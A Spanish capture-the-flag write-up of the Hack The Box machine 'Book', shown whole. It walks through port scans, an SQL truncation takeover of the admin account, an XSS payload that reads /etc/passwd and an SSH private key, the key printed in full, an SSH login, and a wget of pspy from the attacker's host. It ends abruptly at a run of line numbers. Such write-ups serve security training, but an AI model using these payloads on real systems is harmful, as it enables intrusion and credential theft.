Hack The Box Book
Book
Se procede con la fase de reconocimiento lanzando primeramente un ping a la dirección IP 10.10.10.176.
1
2
3
4
5
6
7
❯ ping -c 1 10.10.10.176
PING 10.10.10.176 (10.10.10.176) 56(84) bytes of data.
64 bytes from 10.10.10.176: icmp_seq=1 ttl=63 time=141 ms
--- 10.10.10.176 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 140.520/140.520/140.520/0.000 ms
De acuerdo con el TTL de traza ICMP, se puede determinar que se trata de una máquina con sistema operativo Linux. A continuación se procede con la ejecución de nmap para determinar los puertos abiertos de la máquina y exportanto la información al archivo allPorts.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
❯ nmap -p- --open -T5 -v -n 10.10.10.176 -oG allPorts
Starting Nmap 7.92 ( https://nmap.org ) at 2022-01-23 16:18 CST
Initiating Ping Scan at 16:18
Scanning 10.10.10.176 [4 ports]
Completed Ping Scan at 16:18, 0.16s elapsed (1 total hosts)
Initiating SYN Stealth Scan at 16:18
Scanning 10.10.10.176 [65535 ports]
Discovered open port 80/tcp on 10.10.10.176
Discovered open port 22/tcp on 10.10.10.176
Completed SYN Stealth Scan at 16:19, 36.12s elapsed (65535 total ports)
Nmap scan report for 10.10.10.176
Host is up (0.14s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 36.42 seconds
Raw packets sent: 68980 (3.035MB) | Rcvd: 68908 (2.756MB)
Mediante la función extractPorts definida a nivel de zsh , se obtiene la información más relevante de la captura grepeable.
1
2
3
4
5
6
7
8
9
10
11
❯ extractPorts allPorts
───────┬─────────────────────────────────────
│ File: extractPorts.tmp
───────┼─────────────────────────────────────
1 │
2 │ [*] Extracting information...
3 │
4 │ [*] IP Address: 10.10.10.176
5 │ [*] Open ports: 22,80
6 │
7 │ [*] Ports copied to clipboard
A continuación se lanza una serie de scripts para determinar el servicio y versión que corren para los puertos detectados.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
❯ nmap -sCV -p22,80 10.10.10.176 -oN targeted
Starting Nmap 7.92 ( https://nmap.org ) at 2022-01-23 16:21 CST
Nmap scan report for 10.10.10.176
Host is up (0.14s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 f7:fc:57:99:f6:82:e0:03:d6:03:bc:09:43:01:55:b7 (RSA)
| 256 a3:e5:d1:74:c4:8a:e8:c8:52:c7:17:83:4a:54:31:bd (ECDSA)
|_ 256 e3:62:68:72:e2:c0:ae:46:67:3d:cb:46:bf:69:b9:6a (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: LIBRARY - Read | Learn | Have Fun
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 12.36 seconds
Tenemos el puerto 80 abierto, por lo que antes de ver el contenido vía web, vamos a ver a lo que nos enfrentamos con whatweb:
1
2
❯ whatweb http://10.10.10.176/
http://10.10.10.176/ [200 OK] Apache[2.4.29], Cookies[PHPSESSID], Country[RESERVED][ZZ], HTML5, HTTPServer[Ubuntu Linux][Apache/2.4.29 (Ubuntu)], IP[10.10.10.176], PasswordField[password], Script, Title[LIBRARY - Read | Learn | Have Fun]

No vemos nada interesante, así que ahora si vamos vía web.
Nos encontramos con un panel de login y vemos también la posiblidad de registrarnos; asi que antes de intentar algo, vamos a registrarnos y ver a lo que tenemos acceso.

Notamos que en Collections podemos subir recursos; pero por el momento vamos a mantener esto en standby y vamos a tratar de obtener la cuenta de un usuario administrador y esto lo haremos dentro del panel de registro, vamos a poner en el campo email: admin@book.htb, ya que vamos a suponer que el usuario es admin y el dominio igual al nombre de la máquina con terminación htb - Hack The Box.

El usuario existe y además si vemos dentro del código fuente del panel de login, vemos que los campos name y email sólo pueden tomar una longitud de 10 caracteres y, el password tiene un máximo de 20 caracteres. Por lo tanto, algo que podríamos probar sería tratar de realizar SQL Truncation, es decir, ocupar el email de administrador y al final agregar muchos espacios en blanco y al final cualquier cosa, por ejemplo un “1”; ésto lo realizaremos a traves de la herramienta Burp Suite.
Ahora vamos a tratar de loguearnos con el email admin@book.htb y la contraseña que hemos definido, que para este caso es admin123.
Hemos modificado la contraseña del usuario admin y hemos ingresado; sin embargo, el contenido es el mismo que como un usuario normal, por lo que podríamos pensar que debe existir un recurso que nos lleve a un panel de administración y para encontrarlo, vamos a utilizar nmap:
1
2
3
4
5
6
7
8
9
10
11
12
❯ nmap --script http-enum -p80 10.10.10.176
Starting Nmap 7.92 ( https://nmap.org ) at 2022-01-23 18:01 CST
Nmap scan report for 10.10.10.176
Host is up (0.15s latency).
PORT STATE SERVICE
80/tcp open http
| http-enum:
| /admin/: Possible admin folder
|_ /admin/index.php: Possible admin folder
Nmap done: 1 IP address (1 host up) scanned in 13.61 seconds

Es correcto, encontramos un recurso bajo /admin/ en donde posiblemente se tenga un panel y podemos acceder como administrador.
Ingresamos con las credenciales que tenemos admin@book.htb : admin123:


Entramos al panel de login y si accedemos a la parte de Collections vemos algo diferente:
Algo que podríamos probar sería tratar de subir un archivo txt como el usuario normal y luego ver que pasa con el archivo pdf de Collections como usuario admin.

Vemos que la informaicón que ponemos en los campos Book Title y Author como un usuario normal, se reflejan dentro del archivo pdf de Collections del usuario admin; por lo que si buscamos un poco, encontramos Local file read via xss in dynamically generated pdf y tenemos una forma de poder listar archivos del sistema insertando la instrucción <script>x=new XMLHttpRequest;x.onload=function(){document.write(this.responseText)};x.open("GET","file:///etc/passwd");x.send();</script>. Así que vamos a probar.
Vemos el archivo /etc/passwd, por lo que podemos visualizar el contenido de archivos internos del sistema; por lo tanto, algo que podriamos intentar hacer es tratar de leer el archivo id_rsa del usuario reader y suponiendo que se encuentra bajo al ruta /home/reader/.ssh/id_rsa. Ejecutaríamos la siguiente instrucción en los campos Book Title y Author:
1
<script>x=new XMLHttpRequest;x.onload=function(){document.write(this.responseText)};x.open("GET","file:///home/reader/.ssh/id_rsa");x.send();</script>
Tenemos la id_rsa del usuario reader, por lo que generamos un archivo que se llame id_rsa cuyo contenido es el que vemos en el pdf, le asignamos permiso 600 y procedemos a conectarnos por ssh a la máquina:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
❯ cat id_rsa
───────┬────────────────────────────────────────────────────────────────────
│ File: id_rsa
───────┼────────────────────────────────────────────────────────────────────
1 │ -----BEGIN RSA PRIVATE KEY-----
2 │ MIIEpQIBAAKCAQEA2JJQsccK6fE05OWbVGOuKZdf0FyicoUrrm821nHygmLgWSpJ
3 │ G8m6UNZyRGj77eeYGe/7YIQYPATNLSOpQIue3knhDiEsfR99rMg7FRnVCpiHPpJ0
4 │ WxtCK0VlQUwxZ6953D16uxlRH8LXeI6BNAIjF0Z7zgkzRhTYJpKs6M80NdjUCl/0
5 │ ePV8RKoYVWuVRb4nFG1Es0bOj29lu64yWd/j3xWXHgpaJciHKxeNlr8x6NgbPv4s
6 │ 7WaZQ4cjd+yzpOCJw9J91Vi33gv6+KCIzr+TEfzI82+hLW1UGx/13fh20cZXA6PK
7 │ 75I5d5Holg7ME40BU06Eq0E3EOY6whCPlzndVwIDAQABAoIBAQCs+kh7hihAbIi7
8 │ 3mxvPeKok6BSsvqJD7aw72FUbNSusbzRWwXjrP8ke/Pukg/OmDETXmtgToFwxsD+
9 │ McKIrDvq/gVEnNiE47ckXxVZqDVR7jvvjVhkQGRcXWQfgHThhPWHJI+3iuQRwzUI
10 │ tIGcAaz3dTODgDO04Qc33+U9WeowqpOaqg9rWn00vgzOIjDgeGnbzr9ERdiuX6WJ
11 │ jhPHFI7usIxmgX8Q2/nx3LSUNeZ2vHK5PMxiyJSQLiCbTBI/DurhMelbFX50/owz
12 │ 7Qd2hMSr7qJVdfCQjkmE3x/L37YQEnQph6lcPzvVGOEGQzkuu4ljFkYz6sZ8GMx6
13 │ GZYD7sW5AoGBAO89fhOZC8osdYwOAISAk1vjmW9ZSPLYsmTmk3A7jOwke0o8/4FL
14 │ E2vk2W5a9R6N5bEb9yvSt378snyrZGWpaIOWJADu+9xpZScZZ9imHHZiPlSNbc8/
15 │ ciqzwDZfSg5QLoe8CV/7sL2nKBRYBQVL6D8SBRPTIR+J/wHRtKt5PkxjAoGBAOe+
16 │ SRM/Abh5xub6zThrkIRnFgcYEf5CmVJX9IgPnwgWPHGcwUjKEH5pwpei6Sv8et7l
17 │ skGl3dh4M/2Tgl/gYPwUKI4ori5OMRWykGANbLAt+Diz9mA3FQIi26ickgD2fv+V
18 │ o5GVjWTOlfEj74k8hC6GjzWHna0pSlBEiAEF6Xt9AoGAZCDjdIZYhdxHsj9l/g7m
19 │ Hc5LOGww+NqzB0HtsUprN6YpJ7AR6+YlEcItMl/FOW2AFbkzoNbHT9GpTj5ZfacC
20 │ hBhBp1ZeeShvWobqjKUxQmbp2W975wKR4MdsihUlpInwf4S2k8J+fVHJl4IjT80u
21 │ Pb9n+p0hvtZ9sSA4so/DACsCgYEA1y1ERO6X9mZ8XTQ7IUwfIBFnzqZ27pOAMYkh
22 │ sMRwcd3TudpHTgLxVa91076cqw8AN78nyPTuDHVwMN+qisOYyfcdwQHc2XoY8YCf
23 │ tdBBP0Uv2dafya7bfuRG+USH/QTj3wVen2sxoox/hSxM2iyqv1iJ2LZXndVc/zLi
24 │ 5bBLnzECgYEAlLiYGzP92qdmlKLLWS7nPM0YzhbN9q0qC3ztk/+1v8pjj162pnlW
25 │ y1K/LbqIV3C01ruxVBOV7ivUYrRkxR/u5QbS3WxOnK0FYjlS7UUAc4r0zMfWT9TN
26 │ nkeaf9obYKsrORVuKKVNFzrWeXcVx+oG3NisSABIprhDfKUSbHzLIR4=
27 │ -----END RSA PRIVATE KEY-----
───────┴─────────────────────────────────────────────────────────────────────
❯ chmod 600 id_rsa
❯ ssh -i id_rsa reader@10.10.10.176
The authenticity of host '10.10.10.176 (10.10.10.176)' can't be established.
ECDSA key fingerprint is SHA256:QRw8pCXg7E8d9sWI+0Z9nZxClJiq9/eAeT/9wUfoQQk.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.176' (ECDSA) to the list of known hosts.
Welcome to Ubuntu 18.04.2 LTS (GNU/Linux 5.4.1-050401-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Mon Jan 24 00:35:38 UTC 2022
System load: 0.0 Processes: 209
Usage of /: 52.5% of 5.77GB Users logged in: 0
Memory usage: 12% IP address for ens160: 10.10.10.176
Swap usage: 0%
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
109 packages can be updated.
0 updates are security updates.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
Last login: Wed Jan 29 13:03:06 2020 from 10.10.14.3
reader@book:~$ whoami
reader
reader@book:~$
Ya nos encontramos dentro de la máquina como el usuario reader y podemos visualizar la flag (user.txt). Ahora vamos a enumerar un poco el sistema para ver de que forma podemos escalar privilegios.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
reader@book:~$ id
uid=1000(reader) gid=1000(reader) groups=1000(reader)
reader@book:~$ sudo -l
[sudo] password for reader:
reader@book:~$ cd /
reader@book:/$ find \-perm -4000 2>/dev/null
./snap/core/8592/bin/mount
./snap/core/8592/bin/ping
./snap/core/8592/bin/ping6
./snap/core/8592/bin/su
./snap/core/8592/bin/umount
./snap/core/8592/usr/bin/chfn
./snap/core/8592/usr/bin/chsh
./snap/core/8592/usr/bin/gpasswd
./snap/core/8592/usr/bin/newgrp
./snap/core/8592/usr/bin/passwd
./snap/core/8592/usr/bin/sudo
./snap/core/8592/usr/lib/dbus-1.0/dbus-daemon-launch-helper
./snap/core/8592/usr/lib/openssh/ssh-keysign
./snap/core/8592/usr/lib/snapd/snap-confine
./snap/core/8592/usr/sbin/pppd
./snap/core/11316/bin/mount
./snap/core/11316/bin/ping
./snap/core/11316/bin/ping6
./snap/core/11316/bin/su
./snap/core/11316/bin/umount
./snap/core/11316/usr/bin/chfn
./snap/core/11316/usr/bin/chsh
./snap/core/11316/usr/bin/gpasswd
./snap/core/11316/usr/bin/newgrp
./snap/core/11316/usr/bin/passwd
./snap/core/11316/usr/bin/sudo
./snap/core/11316/usr/lib/dbus-1.0/dbus-daemon-launch-helper
./snap/core/11316/usr/lib/openssh/ssh-keysign
./snap/core/11316/usr/lib/snapd/snap-confine
./snap/core/11316/usr/sbin/pppd
./usr/lib/dbus-1.0/dbus-daemon-launch-helper
./usr/lib/snapd/snap-confine
./usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
./usr/lib/policykit-1/polkit-agent-helper-1
./usr/lib/openssh/ssh-keysign
./usr/lib/eject/dmcrypt-get-device
./usr/bin/chfn
./usr/bin/at
./usr/bin/passwd
./usr/bin/pkexec
./usr/bin/gpasswd
./usr/bin/chsh
./usr/bin/newgrp
./usr/bin/newgidmap
./usr/bin/newuidmap
./usr/bin/sudo
./usr/bin/traceroute6.iputils
./bin/mount
./bin/umount
./bin/fusermount
./bin/ping
./bin/su
reader@book:/$ uname -a
Linux book 5.4.1-050401-generic #201911290555 SMP Fri Nov 29 11:03:47 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
reader@book:/$ lsb_release -a
No LSB modules are available.
Distributor ID: Ubuntu
Description: Ubuntu 18.04.2 LTS
Release: 18.04
Codename: bionic
reader@book:/$
Nos vemos nada interesante, así que vamos a tratar de buscar tareas que se ejecutan en intervalos regulares y lo haremos con pspy.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
❯ git clone https://github.com/DominicBreuker/pspy
Clonando en 'pspy'...
remote: Enumerating objects: 1087, done.
remote: Counting objects: 100% (61/61), done.
remote: Compressing objects: 100% (37/37), done.
remote: Total 1087 (delta 31), reused 37 (delta 21), pack-reused 1026
Recibiendo objetos: 100% (1087/1087), 9.28 MiB | 8.89 MiB/s, listo.
Resolviendo deltas: 100% (483/483), listo.
❯ cd pspy/
❯ GOOS=linux GOARCH=amd64 go build -ldflags "-s -w"
❯ file pspy
pspy: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, Go BuildID=obZo4Q7h3Sz8tBHv4dn4/Aa9VErfRGINSQDhJxKet/1TfDYPfSRgCQEU8fQCNJ/ENOF6bpj1-VeEB1LVfRO, stripped
❯ du -hc pspy
2.7M pspy
2.7M total
❯ upx brute pspy
Ultimate Packer for eXecutables
Copyright (C) 1996 - 2020
UPX 3.96 Markus Oberhumer, Laszlo Molnar & John Reiser Jan 23rd 2020
File size Ratio Format Name
-------------------- ------ ----------- -----------
upx: brute: FileNotFoundException: brute: No such file or directory
2748416 -> 1059492 38.55% linux/amd64 pspy
Packed 1 file.
❯ du -hc pspy
1.1M pspy
1.1M total
Transferimos el archivo pspy a la máquina víctima en un directorio donde tengamos permisos:
1
2
3
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.176 - - [23/Jan/2022 22:28:38] "GET /pspy HTTP/1.1" 200 -
1
2
3
4
5
6
7
8
9
10
11
12
13
reader@book:~$ cd /dev/shm/
reader@book:/dev/shm$ wget http://10.10.14.27/pspy
--2022-01-24 04:28:30-- http://10.10.14.27/pspy
Connecting to 10.10.14.27:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1059492 (1.0M) [application/octet-stream]
Saving to: ‘pspy’
pspy 100%[=======================================================>] 1.01M 1.13MB/s in 0.9s
2022-01-24 04:28:32 (1.13 MB/s) - ‘pspy’ saved [1059492/1059492]
reader@book:/dev/shm$
Le damos permisos de ejecución y lo corremos.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
